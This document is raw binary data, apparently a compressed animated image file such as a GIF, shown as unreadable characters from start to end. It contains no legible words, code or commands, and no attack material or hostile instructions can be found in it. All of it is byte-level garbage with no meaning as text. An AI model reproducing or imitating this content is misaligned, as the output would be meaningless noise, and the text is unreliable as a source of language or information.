�0�&�������H �h�GPR�g��I$d���/=!�!8m��E�%��3�U0�2B�q u�X@�u��޸y�8o��O�PB@�rp�9t�5���I�~���o�OA��4��`{Z]��x��Br1�5�P�t ����	��p��	G�&����N#�&H�up� ��?� :p��(7s���DkE���{�okqF&�a��2@l`�;9���	�`��	7�#��P�.P7��I`D��� �:Wl�ș�0π� !�1�����*�;O��~��6���@�P9���	�p}�𡞀	��	Ex�O�1O��v���60�A �V0|0p��#����� ������P-�$� ��3�Hpk ��B�a�	�P
��� ���
b���	�P�%�jd�<`�w����  ���3��`D�iD��9����Q�1��@#��PF
� %�Ip��`<�Y 
��ɰ���
�����A;�|^PU�4�w@�P�pڀC7�Il��	�������ᙟ�{��lRP �j�k��L:P��
�ܑQ�pι��I�����a�``sW�E �0Ӏ��o%�s@���Bb�̖c�$ B&}����$U <Pn�t@AO 	��P�`����"}�� ���
W	�)T�RP�`٠�p�@@ 2�|��"}��ܪ$&��: ,$�� � ��G�t�r`K�[�l�`����a-��l
� ��`	��4V������  p[�E&Ɲq�O1h�6�`( `O �t���@� 
p��^ݑ�}OA��u�p�]|z����WPՠ�p����p���'de }�`D�f��#\@]�:��q%OwPFp� H 'PX
�������ն0ΰ�d�����@}��b�l`ް�s�H�H�Jg�҇� ��a�Y�)BF"���� ���I�w���������L�@�pΠ�ɤ�	 �z 	��� �0����*IP���9�Xu\1$C��	1{`ZF"1�2`2`Om�� l * @��
��`�`��#޵����P	�>⒠z ��@ӈ0�`7��r Ћ�6gӉu*�۰V���G�M� M�nz���UP#�WW�� �ڇ`��P�P�p���p��p��y�@�>Ӆ�V� l�~�<��l?b�"�l��^H Bpր���PN�	�@
��_�$ FT�����#�}U.ғ��ʟ 
��	�`�j�U� C��@`����U �� �\�
*��q�����������`\����_�& F^�	_�@ʐ�ɔ
�X���wŕy 1�u���z��O�@}�	_�8����>���u��0���^0;�P��`x�ٺ@��컸�~ڥ�	��	
��y�0�P`@kY`
�0	y��������A8?vP��� ��v�q0D8X�;P:�� p���ʐ������������}ڣ@
�`��c @��z�<7	��	��ު��s� ��p������u`sJ0g)�>� ��_�*�t%��P��T	I�"�/��Q����bBI��\�����M�F��"9{��[u��/�Ø]�w��h�q�wM!7pw�<q���,Xv��1bŊU�W�ؿ��D���SXO���JU+�R�6�{�芐=y�p��\N�����_,Y���L��Bf٪�ƍ�����
�(
�����#� b��"v�_���2&|�)�'M��Z�G�ZR�<U�4�
�=��b���&G���p�τUWX�Y;�ٸ7��C�q#3t���ҥ��?]��ouhI�%���}B���jQ��L*�h�9���16��=bᦑF��C!���ŘI�0|"��D̢�&(pP#
/@{�	fl�X`�Ŗch"�[j�h�,I��J�����J(O,��
9��cU��#�X��F�rC���)�g�Kh����D�)Q����&E9��BF�XbF' ��W0�I�r���:�LH��c�"������:���j�FD��̚7���^x�E�a{���A�C������h6s"��|p�	*,H���V;F�b|�m�J�P�&�t��H��9�`�FFeD�i�W\��cU����&�d�ь�kP�&�]�g3.�M��B
��eP�r3���<�ȋ�1F�\RQTI��b�i�!Y��µ�FI(V}Y3;5o�(np=�~}`8�������<���Wn\m�12��c�2&�ZE�J$��
�y�9E]a��j��ahzx���f�|̱��CzF�e���c� l����yd%!X���Ca#����@K�c�Ĩ����Ê{U7Ei�Ź����[&5��g�W&$�Iȍ�H#�!Ҩ��.ƙ�zԱe�e�c�"M61��/�.�٫�ۨ�Lݐ��S4�in�&�=�ޥ���Q�z̡�F�:�x�0�p���8�~���������|���
{�����X%c��(��<ȁҨ���%��Yܘ�L�uf���x!�짿#a68�� � ���H ?��{���@���c)W4�#
����9���D��A^����6��Fp�{�E�V�B����8�?�:��#���CD�i��l�y�	��/\q�e�+�x�����R(7ZKT%��<�C���p5kx��0#1�>�-f,�H?dɏ}8��� Ġ�@�����a�0��������p�BD�	L�c/^@�BlA �bʃ*����M�H?��q��t�Ca�q�Y�#�����C�Av �@ H 5��0�8�c�D�
V<�"�����T��X�n��<�a���6�a@���G<d�]("\X�,*!
`��"�Q8jz:�!v�
d���A2���?���c�����AUd#E� �" +bqz�E;�Ak����<��
Y��\��B�q�`$C2���� ��  �?����Ј��uF4!Y5�eA1��N��(����L�&?�E)~�=��8�#!�8d���*|!�9�@�D�1t!�����c�`0*�@ � ���WF|�x���~X6����( I$=$d��(�kFQ
Q �jzG9�!�D؁p�G8V�
�>�C{���c�b��x3tq���w�C�@	��seAP�:�������x�*���P�O�Dz3�K�u+�Ǽ�ќ8x�������*��cpœD��MD$"�E#�O:$W�A��X	l�f���7d���Ȫe��f���x��'P�"4փ(������P��A����E/����d��R�EigŌ�	B�I #P�	��� �4�̠���G,�J�5���G<~�	=PK_���@�'�A��G<,;�r�bFEB
a�?�#/�?� ��z���)�kHBn�X��H@�k��/��F5!��"���1v�0���h��ZOQY=c��q���B�a���|�����Ɇ9�B|��~�D`�� �� @7D혠�q/�G=���5�:!���.��/,�	g}�+��Y�x1�@z/���A��E|�������gF! `0�0�H���$pA\@� G�F#���lt��]��d�]{�c��zG<�܎`��.�IT������ F/vQ�$�	T8�t0�$&���%��$�����M��:("@ P�L��ܠ5�g�l($�Fq�Y����U��E+Dq�\�{~G���gH>:I0R+p���K�"ҋ\䢚��/�@1G�Ct� ̡� ��i��+~��≇C�(>w(�뀉���@�8���b�W{�W�?�PP ����?�h �y]����_��. �.�UPU�.�.�< �	"h����jІl�.Iwx�!�*w`�vx�UX����  � #(���vЎ`��XP�о�������K!��h�iD�'���d�<UXV�A* �j��$hm�?!|7�qu(@w��C�v8�r �VP��<� @ � �+�``�V��9@P���H�lC�h�d0���2��?���? ��80B
8��l %s���b��v@��Z�?P<��]� ��q��_�a_؅U8���X�HTDE���LU?�	��H?z��f������8`k�� \�!��t	u8�@)fY�/JT�M�	q����X�Xh�E؃>�$�;НPG3dǄ�6���W��H�as�.��Py��=���;(�x#H0�l@�k�j�r8�s��X�Y�A?�E�`8�$^��EX�>�$H�~����Ht�<�Ex	7L�V�W���Ǿ�h��M�˄ȃ"��=�:BQ2�!�b�A(�DH<T�=(�����y�0�wY����p��;�ݹ�J3\EU��+H?h�Cs�c _���)H�����.�U(6`B%m��1���6 �= YPE�w�s���yhBw�M�/ ���;8�9���@3T�h���G��]��W��l3�a�M���U��X��L�C`BB��mp��
uN8��Ch���a��w`�bx�0Ѓ�I�*h�P�:��8p�H����0öL�#p6??I{��_��:d���&��G<��M`�:�
EF��t��1��F�*��?`�1� 2��0(S��p���D8�D0W��;���\���!ko,R�X�yU`�C3�X �A�P�#�����i�<��fKQ=���4�*�����L�ф�фHU�ȅLh�]��>���K��K��$?�ӝ\�EPC�F��H�?m@�oH
��P�I��$y�1 �/��=H�;(IAH��1.�����������ȅ]X��J>_�_8�d���  !� � ,    d d  � �	x�9��"�%��@�����!��iȰ�B����@?�=+�oسa�X
�ɲ�Ǜ8��翂��7N��qD[
$뇊H����BS1,�A���0�8̜�^�\{�޼�>�SxΦAw��9��*: r��)��J��a<��T+�ٻg��J�k�0���c��_�y��ݜ;�'<w�XT7��?+��N����V����E%O�}�k�Ksi�=k���B�Æ�n\�r����K80a�`��
�}�����<��Fb(r�d@�֑a��_7��@���L��"��	#�@H�CTx,�u9F%�y�I&N0	�"�@@���W$i��a�A�4��x�"��<�R9�	d]&����
�RԍC]E5TN��C���?�	T��� 
.�C7tܘ%!�����Os� I����B�?AR$Z�	&�|���v�	��v���/U�C�
�tC6 �p��T�@1@E����hÐ�R&3)D���-3h����;D�C�9會Ԯ��c^B��@$ &N/t�G���5�,c'� �;:Nؠ0x�2��9zQ����?��CO\��Oi��C�@��N�8@
���BFU:Brš`�@*�4Q�A��s�@�1�'*E��
���?��I�U����:����$��
-�`Հ�
C�+���@)�$�a R����B�ҋ�[���@W���վ��!9Eċ|�=P%=�lq'e�A�����C=��n> B�`��C� 3�@F��/�l'�8�Ul֯A�-9f�^�Z1��B7��G#�'�@��@�BV	�fx� ��J��S�?�4��������!Ի؊��`�QtBb
�p9��;6P<� 
*�7�m�
��첥/�b�K��)��&�s�G�\�P������c�4��h���?|������  ���b"~H��>��B�H0,T�У�׼�1/ԸC��V � zaH�&�XM�+H\p�4 1�` �ip��.(�>�5h �@��D��]^��r��Ģ2C�
� ���j��Д�
�#���@v �� ��8�6f`�h��
� <)�%�@0w	EU�!�y��99 ��N`�
0`0Q[J�',P ��P��  
����,�j[j�+�ݥjk���^x�la�z�����$h��@���uϳ�@���&4!���`�ʁ0�
���"r�]TI��j�/���_Ȃ���R�#��<��R��Å����pb��� 0L9����hD��P�L`<Ԩ&���N��,�$�a�����6��O&��!UW ��U؁@A���.��:��&,�Op�����	3�?��9tA ~����T�_4�;���$ES���d�K<�W���`@6����=X�5g����Śv��%�@+��!cZ ��b���B�F]�c eF;�Q��Q �@�M�p��T�`�@�*0�8�� or����e���Β��9P� @u)��REQ S%��I2>����C�1G9����P�n�.M XAZ��	;H�&��� ��
:��@!  ?�����|���+Z���O]<6���i�� F�M�%����z�p%��(@�Ph�B����9�A(��p���XE/�0>�����2��L��A���RP2+�lx��(G#��Mx^��r��E�_C�qg��D<�Ws� [�ㆌY1��/�A!��	0$s�� Wu�U�°��)�X�� )���k�s0�3X�_�q��'��KXC��u `�B��c	��H&� �J�!P�����+j�
e��
]˥�����`9m Y 2�0�K|�X���W��9��XR 8qA }��@"�,���`[�Q�w�V z�Oy4��3Eņ*P������	OXw��HX���2������Y�jѬl��[!x�����d�B��]N�1/]��<c�9�Ax�?l#���/����0�$��	NԢ��`���3��a�s|�d����`��>Z!�`�?����#�[D�o.���!�	�����?B�O�����1��`��P�? �}+$%r�����3T����"���H�p�I�"hN�`k���!������):�P���f��?Lq
SL W���������2���N�7a��[%�w�"x@�TG��!��BZ��$���
�`����
�y�v�vC�`z*Br��c@p�`�;��+�~�@t�,d��� 0z��"V�US 	��y���ww� ���^���o  pC`\`nBR	�`	�	��5ʶ��B
a�%�m�S px3�� rcP��a
��p	=�
��	���P��C7�:w4sPe`oe
gR��H���O��Ux�dsfB�P}p.0��	��*�G}��H
���VQ`KE�va �W�!6���]�!%aOU$ ]LQ	pC$����8�Ga {�ye`���hb��ԃ&�v�H4��f�3�p1W��P���W�%7a�sM� m� :�K��4����Q�g�v��J��v`h��:0c۵�4'�0(�>"8(2�+��^�+C���UL� 
��( �s0��-��X���� k׸rc�P�@���D� j&E�\��p>�4Iq*O��Б���V(D7f!� �cR� ��E��h{0��hc�֨� �g���F  P��'V��3vV���0L�#0ёr�2��@b1%��#�t\��@V���w��)`�f�L`�����H�ozH�Lt%O�
���qZðZ�9!�<�)�Po�v� +�F�oj�]��Jegv���	g`��h^�K��D`q���{�(@L�AVS>���E!�]Z�%URs '�Jׄ)a5@kpE���e������:�c>4�pFPV�D����=�F�]�Q�� ��#�'}W6��!�"q4�6� �qMhR��� ��c�l�W	e��0��	�`!)�%��F�:�%*�&{�9��#�����mtaj(PnH+� ��H��79��	���g����^�^�c�e)�n`FpC�$�����ORS�����p�J�6�9ta�)�p��� }��	��	*7wF�P��i\pF@�C��7TF0�8!�X��Y�|b9�1 @$Pxn+(3/q@�z�e�
�	�Ч�P��?v��� �)np���Y��t�]ZA[f*a�pҡ.1
��[� $�M |�'7`n@� )+ ���P
J
{�yO�W�%�p������ �!�5��b�/�td1̰'�A��(�0� " � ���G ��0�@- ��P~�
<�� ���*�oY�7�V@�`֐C�vD ܥ��,z�p���̠5~�+��5��ɜ`x��j ���Y��q B
�7}�k@V���E@� ���`9 ���V!V�rE�*��m��Po���F�FK	�A��S�	�u���t�Ф�`	��N[R���Ґ��`/�v��/����
� pC�ۑrK�EZ(�@�&5CA,&w���`D�"z �_���@Ā�����g1'~b�g,�q��`�+� b����R�E̀��@{�r��#���p��G��p�z0L���������
h�
rw��E��ސ�� l nv�7��',��p��I94A�:P �Y����0 �pp�`y��_G_7��Øp	�7�������ހ2��i���JS�:�<{�NaG@xjR�U���0�a��|�п�@�P� �b
�@
��s���y�k�� Ր�w�F@�{�/�w>��I��FP,օ�6M��P��8�
��OqgL� ����0<<}�'�P	z�z���x���� 2�g5ll�>"�q��?��4�H�$q���f����e�+k�ư�;��!	�@�s0	 ��Ҁ�)��+�~�8(�ۑ2�� �`~�\��`2�t���E `@ΒiGUzE�
Ô����аP��
ta	*W	(�a��s� 5@���
����S����[b	�n��������v�c��v\�R��Ȑ�[H̓İ�1
�P~�`	�0�z `�@���OxF@���V�o����0}�������0�`���g�+@ @����p8���ʺ��s�����i��b @������u�`	bp���vZA+5kܐ���P�� y��	� ��(�� E��)������Q+���ظ�c��� Z-Q�u� !������ 
�'>���(�}�{އ�ˏ�@8c* VM�
�`�\x��
1��=�����	s�Wk ��!��P
�wc�t9���`���N~���� _�)�`�%'�  Sп���l�
�	��ߤ�uȽ	�	c  �{�	�@p��e�Psp,���-�B����{������u�J�z�O�@,n�_�۞0���A
̓��	��	���c`	� 
4����oVE�N�ʈ��}O�� �LZ:Y=) T��ۖN~��r� ꖀ���9��		^	�?�%� �W$f�a��'�p� ��������b�o^0�@vkmO���P��V�	pX	��7q�A
X�l(� 	bP	�e�F����@��:���������=��e ���Vaj���.���_��X�jT��A�Q
6�`А�e�h� �P���h�����������?6`�chB�@
4�쓎͚.��� ���_t�@p�������P���ͨC�%������eՀ.�P�pV�t��pK��-o,^��
̓��r�e`n�k�+���������u/C���P�~*b*���Q�v_�v \ ���@M���~�`���lf�r&}l̿����V��s���[��d$S�r-��� ��p�'��x
Q������r<'o��HM
l.� ��еjѢq��0���6r������3Ǭ3f���[Q�H�o츹q�ȍ����'
�+[��KX�X-R	=e�4�俛8��"�ӓ�y��Q(�[4����%q"0`2S菞0n��	��7m���ȿv	��c���+�	������'O�F~J��fB]�HY��G�5	���J��}���Mq�?`���#�Na�D��yC�N�7���2��z���r�OW���a��i�2=q3��,O�.U���,�h�f>����
��,Io�޸ID��!n�$��0����z�맟_X� �g�6�D�H��R#����!%Ä	#!���j���*t���9��������9D�j����l�!	wx�G�a�B��T��ɖtJ(�M6�c�Q�j��~�Qh����E�H򇟄\�$���p�R#��P��~�G�Sh���1쌡��@��'�:D�jǜF�j��a��x̱&�;���"$�� 7��lO��I��z#	���T��3��
RR��&�R)E���#�ıF�j����YQ�D�G�U��J�_.
��Mr�X]����Fi��'k衇7���$O�Et�/����T���1M����&��8$3YZ9'���g�q�sq��F#	�^������C`�G:dT��"���Vt�$9��9C�'�ȅ���'�vQh�eM(�XIh�����;/�ϭ��$X�����G��A'"}�������Ʉ>�)!R�3���1����h9�VVi�?1�q2���]�Fk��B���6�`�@Ab�*|l��������!cjل��䓽{Zx]��s��g�>�@�ZFVY�E.҃WX6�Dp��:�8� �D��� ������tp��[��z�yKD��Љ�vU(��zG9����a<U�XB�t���B|1P&F݁k@Bx��(@ "��(�q(O=�77⽃_�(Ɛ�xaY�h����w��_�`Qy��B�������L�K=!T�8�C؁l@����"�P�`n�(!���5��})�f�`��!O&ArTH9HӋ9xnN��]�J1�$�-�Ǹ�66Xa{�zP \� ��#2s�W���?��f��q�p�R�Q�,$�K��X�;���������\�"���.�UHq�ax���<��%p�F����(UB��MùQ�
��((2]dG!|X�?�<��c4��eB�`�-�d�Y�%�����T�B�
U�$@(��������&��7&�L���v��%J�=�&����Ex�?P���8p�b����#2]�O����+��
T�B:�8\S�Ȇe�Q^�	_���B<_����ك2`��~spϰH/!�?�@!����ώ�b��*�/��_p�*��� �9�A$(��m��Dو(7�*�u��O�JH9Α�V���	������KF{��EX��P�PĀ�n%Io��z^����BU���Ї.��r�C"ЁXk �|�!�(��w)�$c�*����%�AeV���FHmj͚�ܵ���e�ބ�O
	ل���<�A��t��ZzC%Bj2"r4������{��?2HH0�ɋ^�{�j`�Ԧ G����l�Q�T��X/\��`9!������
�*Ѐ
���!��X����*lB��s$w�p�B�@@��b�CU++��	y�iW�)OW3�0%)���
���KB��A��Q�#��Ire;aP�[��G,��-E��
�:����`(HAB���($��eoBl��8���/V�pcVH��El6
�T/�ew(DK��E�b�^�:�!�=k�؅*� �Fxf��BP@��`�*U�&�L�d��)VHv�P߄TW}��*X��:���(ե��l�S�<T�g�������@"4�d��Q��[��˼M���L����Tὕ��t� �; b�K�b\��%� 9��AP0z��?lh�D�a-���#M�����CuZ!��0�r�8����Sy�P+�5��lC!���d�F �
V0�}�0<na�� 04�}����n�����`�i�V]��l/iء���$ܪZ+X!B`��/��6�Fb쒀��l�v�۰�ڳZ�:�O<!;JVbZ�VD��	�%��MP[��p�?R\m|c�t6�6�n��p$gP���*`���LD�M?��b���V�.|����&  !� � ,    d d  � �	8p�?r�����+X�`���q\D������C�(J���dI�1�C�������n�?����ysX���G�];�H�;����G����䤊�n�
Hj��OTbX �$���GhO`��{v�\9����'3�G��7ORu���s��߹�+#WN\#T2�@R�ف%۪dY���{�f�\�a�9Χ���5ČԱ�y�{g\�����STCE	P���V�i�����L)p�ޛx��|6�]/?Wq�L+�����K�W�a��PBYE�@]��OX#�#�e��][)��R��@�5{��33�H5�0Ufe�ӎM��hSUx�?!/
-I!� ��E[jm CH$���?p����m����&�E��`
7}��/eJ$KF��ϙo�Y�
� �2��wea��H/�CHj=Y
~��!Ae�r�0��Ay��U�&�VW!'��`0{ Q�?*t7<�y��a�E����_Ϙ�}��0��8ߢ�FP<�YF�9��s��V>զ@����ʃ��� Z�cm�`+� W�.�%P
�t��0��(�n��B`0� 5qʎ��@�D�<�0+�;�t�e�а�*���#�p�?6�	!iy�S�?�5B�}��K*,�����?����.��s^T�*��:�Lv��9]�e4�����@�

�7�5�`�@�ى�
:������Y���V9�&P����07�⋥P,�P'������}	���|P(���+	���\��Xc@�H/D(8�����"��`7��Oé}��׾LP��ꟵPN�	�d��
0� �3�.ה;�Ji�� I#���(,��?��,L/�B�0A�F�S&�w�-
0��r���*m>BHu
49�.4 R��@�
paf6\P������f����0+�!H9ls��$�u`�|�`R�(���F%f�G|��p�d#������l�̀q_�N �C����&9�����s�CT�` d� H�*��dhs�� \@C6i g��B 0 �����=� E� �^\G�~�J\�?��� U
�2������$����P��7��	`�@:Y��`� ���@d���A��8 � �)mGNB�$@{@���.�% ���XA8��,��)h���U
��� 
`�.(B ~8s&8V�����I0I��<�hm��U6%�.�`P% �J� q*q��� ��)�PJ�����t�Da�  �� ���"� �]�np
V/�#�0c��<fB���8�T��"�@��sX�5MCUFӌHF;��.!�:��?`�P�p� ��U���9���ED[����/�;��NZNf�bQ���d�D]Ђ����| ʶ�t`��ZPk��� A��*L` 
`@�!���K�1{�^�1}��ȑ�"A&�ũ��TP�L���� RD�$A�Ђ�	4��p �靥�$7�����C}0+��D���?� �됇qԡ��$Hg$�'��HiE?`�����MXtkYb���?��� $�ڃ��
U�B/�`����4ghv-�?�a��c48v���R`:p�G���7 �;��+�б�0�a�,� ��1]�P:� ��`[��]N�Ϫϊq��� ,�H�H� 4!�E ,����^����Թ���@\��
� 8 ����X��؄@*A��P�J7���R�]j�� 蠹O��E����	Xx��@k(<!-8��,�x@ ��n�.���q�@�0N�"X�C�$�@O��Sl;s��
!�� ���"�a�}:�c?!
_���[G����� 8@��P�����?��(�4J �	Z���G�0��Z��G���P�7s��-��.�x��g�B�p�67aK��@@ ���+�B��lB���%��hb��A�E��U)�hLКEs�����9l� W�BF���,\a
P�B�`	O�!��G���,D�^��?p�@C�R	�x�� �?�1A6���@�A��#b$�	W{� 
�aW�W����,�=��D*>qy{A������(D�� `�� ��r��������( ��I��<�����K�b(�$`��$ �rXE넿G���'.��Z�c8����IL��;w�4  K ts^C�^0� u�(�@R�Ga-^�&
�2���#K	� 
I`��' K ��	���p
��
��|/���	F�s�K`]�|}�� 
G
�W��(����|�W�-+v eWF �R\p~� V ��MK�h�	� � ����f�h`
2(h ��4�]��]�Sƶ|��� �����	Z#��[4GgA `8=�W `~���
���p
� ��	�@�0e��2�
���Pd���e `Tp�H
� 	� i[��,^����r��@�� � 0|�V T:�M_�	q���	��2�����g��P�5�N�� �H�Hpz H��DwL��=%rpB6��c#`�=�;�����	�0	�����ux����gPU�-�4괒�T Fx�lkC��� )Q��A��}��S<�5`NQ� *0В������p	��	���{v����g0U�{F��D 0 HeE`F %{�
4�
�p�����p�1A�{��L2Q%Hj ?��1$�O0��rvs��{s{sb0�.�?��,i@ j)�H:�D$.�à,|�Pq�yu�A7aC-$��UvtE �p@pX�lcІSɀ��	'�p\�T�?Px � K�@2F��HS�̰���H�Uq�(�u��Ia�U
` 0�Y��VPyPg�pg@������)"����7 P��u�:��H���
�$)j�:�A����b\�8� ` P6��@�`5 `0�`�Q��9:oޙ�@���4���k�=��
��#�q���u�gL:�R(�2��9�e:`?PC^q�8�`��QG�LЦm:_PM`H@?@\�ph�'0+Нb0�.�
��@S�6�q��p�F�FT��94�!�v@:�x�P��	W	o��pQ�RB�H��@xE�*�R��/��!H���^R>)���>�uc�4B2�vp: ���p	K�� xXe@o� -�17@I�Vp5�:��@P �q{����e���PT"�f�P#A$Pᬆ �{7�	0	S�	hP*s����1H�\  �I���$� i����"4������T�A��/��z�dM��7pl`��8��P	��	�g	��r�ɀ:�O�> 3�G�n0v0����C] }���y�i�
q��7�S#�+`M������ '��t�}�p�;Q���gbԙH�n s !t��YI������q���Z^�9���7FM`~	 �s@
��+���	�@
�W
o�	���Ӧp	jo�7�H`�v ��`R��~�������HJ'��:�#@8ft$[5DP�<� �
�@
M�����`	���jo��
�l�0�`p�@�����
�@��/���3q�`_U 6�,�o��`�+��
��%���	ح
̙�<l �0�p� �  lCJH|���%,v�0wc} �aI��
 q�k@��1#��`�0yQ�g
8��7X@<���� �ހv��FXp����1�p|��=%��<��Mr!R�uP�� �`�	��
��Ŕ��XĐ
�\
�`
�L�J^PEP�[ڀ��A  @��Pt�"
�๟;�
T<�F�+i�eF`��j���y�
��aX�&�
� ʦ����	�@i�5JZ�P��߀��@�9c+3z����bVJ�˻�tB=�?�� {q@��%  = �P����@��ɵP�\����@��P	j*c�V �����ߐ�q��YZ�t��a�F�7�#`� ,t r� P D�qP��@ U��q\L�P���&L
���������p�E`��%�<`Fs �JԚ|la4� ��$Q mG�w���l@� ]L��<�Ġ\\�=��ўp��{��y�B`���@��u��9��/z�?�,���A ?� �D� � �ڂ`�P  Pe�p��Tة��Pµ�t����0
��	�x��|@%=�P��0pl^ؓ�4�g�P;}�<�I	��@V 5Y��0t:�<��ty�=y� ��ɰ`���o���tN'	z�0���� �P��`��}���6z�;G1A�{��AI/1t��p[}�}Y�:��	�p��_,M
�,��	Ї��[:z 
 ��@W0� Y�|} ���6ӻ|&���FP�D����p>��`	�`��:���
��ǰ���/�L�[���	��``G ��������z-ʆ�w�|�7�P{`�pu�����k�������g��   �
�`�xˠ�0ɭ����˭��;
N�	���z�V�А~�������֞3���D�*5<P���(���y0��	� 	1;�+�
x.{^����tV�
"|�Q
�ܛ�	���=�� �O�M��
��a{�:�@�IB��F@w@����������� 	[�4�.�+,�p���M'�����n�	z``��H�J��	| �}��F/P1uHԐ����� �0iQp`R�.�X i��}���6��	<������P'	��/iyp�0�Y���	~`Ipl��7y�֐�0�����׀b�R�z`��	^����Ű��έ	Rw	H}�+��܀�W�["	��	�]a�	�`q���3Oj+�<��p������q�^�ǭ�6s)@�����%�tH�����[�&��n�zP�	���c �P���?U%>a� �O�{��I����]���Z�_,z��o�������X�c����Q�4A����L�R	TVL �\�ZVzteN�D�6��#JU�j��9�w�Q+����n�V��Aㆍ�C��U�"(N:A@A��$u�I�?R�,#�S_�#���
V)O��\��5���U�ƈ5nI�4���o׿r��=�*�7nբ�{��n�`tℋ�Y�$��G�^�uuª�(M��sab%��U�_KM����,�"��V��eQ�]��N�Λ>n�Xۗ�u4�\غ]"�+`@!�l��]lI�%O�#�L3�c�٩�R���8Г�j\�(;���~f�aj�+���,�n�'���8���jxBV��W^���FBl%O6ɤ�2��
�JE�ZZ�).�CoD��A�M�`L�g�r���O�t��D��&��㏿C�È���
=��g�aVq�����Ŗ������8㓛����FE>�B����n�&F��?b1�_�t
�k�C��jzDdP8��'"t��y�gv�K��e�Q���,��D�����Hy�=��c�V�sͼY���>|�ŗMf���t���k�A��	�e�"� ���q��Ǟ��	��B���Wjy��)+�K/,I��렌�1������ЄU�j��i���X�a��j���Ǜp�Qǚi�$8�`�7�p��n�C�y���{�N�R�����g�K�%#�3�6�����1��c �&ּ��9nM-�t�!�r����B�����!l`%���G�~쁧$���Q6��2��o�������#�E�0oޝ����a��r�q��g�x�q��m$�����a�C��F� ����y�g��aŕoj	vK�9�/0�/[�c�w�ǽ�հ����x�8����F JH2�As�#�G?��;��7�~@ 8��o �6�1��N}��(H񊁀�9����RPg�#�_Ɛ]c��F ��o���F,�"�d"� F2f�����[=�яy8�Pv��^�	$�5o`^@�y��c.��?N��mg���?"�2(x"�Ж�������9ju:���G<dъr("r؃/R�E8�C� ����D�BЀ~PA!�@�5l`�t��c���?���Vl�6l`02�t���*��r�c��Qj�#��E91*��m3�.r�"��C�P�9�y;�!	6� d��� ��7�p����=ޑ����˕��K�¢�HE.Hѝ1�B �,G,�5 "y�hU�� p����?�v�,>p`�����B��G��"0�  �x4���$���G�L���������/8a~|�K*1�L�C��p�0v�6���h�&e1V �	��(�����£���#�шC�spP_� ���Ȇ4�qAB���jB=�z�b���#���'�a�p�'ܕx���"��VK*��hE.\*���b��_�b�m8�� ��	�0�  ����\��XG��1��yL��5+;61�H��\u�t��=Tb���k��`�!�I��!�U�
>��@2�ʴdu�Ja�D$�u���@�H�  �.�*�4��n٨�1�i�lYyƩ��/<!���������f�����6����,���.�U�2a�L��� A�0� �8�!7���pF!��k��B�	�c}}���:!:e��(�Ѭ�#��؅���8�~�\�>db���.�QĤ�
]�C+T!�D�}�C(�,��@���ntc�G���	n%����+� <!zp�4�yf�}�L���=��������!&�@�V2�b.b������ #�C"���_���0�zf;����,�0��]��c��,�^��νPE� B��
�0���^��/}����?�a�P�*V�9t�
5� � �m����І���qv�@�ю`�B���`$��`�k�M'��!	��� �.����@^f";�~PĤW!V��x��
H �<�aԢ6�5�yLk��&���V����C�@�D@�o��1s�"r����� =�C�=�����(%W|Pd����yh:T �?��!�19����1�cz�V�Q�q���u���� �E;�q�v�	���.����4H
!W|To�K��?l���?��?�������lL���x��Qw��)݄"�@E�  3P��r�9�o�;��a[�p�Ȁ����=0
U��C�> ��PVP�b*�+���+��C��07���X��s��ka�qອ�9�7^H 0s��_�7k�#�<=s��x�Ѓ�R
Vh�W���UȸV(�����l�:���n@90�i�qxAr�o�Y(LCt)6�U�L�98��"X諁H��<2Eȿ��?&+�[��k�l˽��Cm�o��kІ���iPC^`G��ۊ�UH?�u��U���EH^� 8��ҚC0�s>P�@���+��=h쓂)�<Gd�U�FI�6C�1��Dn�ĆX���D����1+�>�sE؅T3qy`X�>1@�&7��8�����P���?��M��e����<U��SC�i��QC����l�D)�u �8�T��#��%�.X���B��j*�p�#l���M�_(����1@�I��Ex:�aC ����Nd�l@F���M`V IЃ1�R/`1/ K/X.p0:����H�c<�p<�CQ`(P��Ɖ���������U������m�
�d?���h�x�GX���0-�`10�#`�;��;h�����c?؅�*������J)�M�@���E؄?�A��ن��H�3r�yA�=��?��HXB��J��*��{�;8�XCHLǃ@��룊�#�y � !�	 � ,    d d  � �	H�`�`���,C��|��_Ql(�oD�0!P���3��9�(���r�Ɂ���9��q��	jS�PqÄ��9c���6�,�O�@�'��TY����82S)�R`s
{3޿�j�
<Gw��s�ʝ���
�$,Ȁ�*���C1�`��&-�l�g���:�_�5��YЭ��l�N;�_��(8������j%Y0��h+�,ǒr�]��#+����r��I��A�J���'N)�%1��`<P�ۉn�� �~t	dF�8M�:�Tjs�h� �$�B���?*�C�@3�P�H�6�T�]UUA����0�p%�(|�!PR�	�]r�P�WB��,�,$�@�c�
(�'C7���@4@�ěH 4�@���~��R���J� ��M�C�P��]8��3�0�@7��@�
�4�U��dJ'�YVf70	�̖���9�c�*�P�
M����'����
�9�(4 �Wٙ�K/��#0����K0H8=���L�c9T<�����P�??�V�u������(�A�M��Ë/�E�:q���?]�c�?��c
�$C��� �1^E��&T��	�f��^��R����8��Gċ$e��?)��B
4�2����2�9҅�$P�����!'�*q�,�X�Mω�����I
��HPP˟ĘF�� �bt���^�2m2 �������/��O+;��?���@E|�,�ʶ��$ԯ�䑗�ɕf%���pF��
0���8D�ܠ���eA}�@��= Xc�AA��D.��5�rʡO0� 0�����~S��-�r�*Oipe�? 0�r�"��B6�4A�[_�m<�2n����0� �D��*+A���@��sN<ꌫ�@0�H/�`���W�%$I)k�� �	d �@"��U�,�(��&�8� &� �� �0�(P���  �?��92`�Cׂ( �0�e���]��������YJ�"��8��"��,� ���.Ĳ��AB������Q�@��0~�*z#��lm^�E�R��|�E�c��0<���C��=.�HZ�:(8�`����ȫ8Њ:x��2���bx|��r��6��㉞��P�1�q,�3��@"� T�+h��H��p�OpB�@ zh�X� �`bxM���n�8�0�2�x4� �pG<ܢ����YV��hR
�Ф\@�C��@SЁ8a	@x�T="]��@ ��.D�rP�V��ǌhr�zԃ(-���qw�j�� �+t�� &���N�� �6�")�#� ��x��H	�ne�2;я@�Y�_�cC;�VPX ��A ����6t`���9aNpA>�@�-`i�(h
��� 90J�̼"��94`�b&>��vh4F	�
+�'`���� �<�J������ �%@�G�
�`H���"���?D��$�Q	"�5.b�R��7��Q �q�@\��',!MH�B���
�t'��1�*�\�����:�Rl���G�4r��'/_�"�`H����+����A
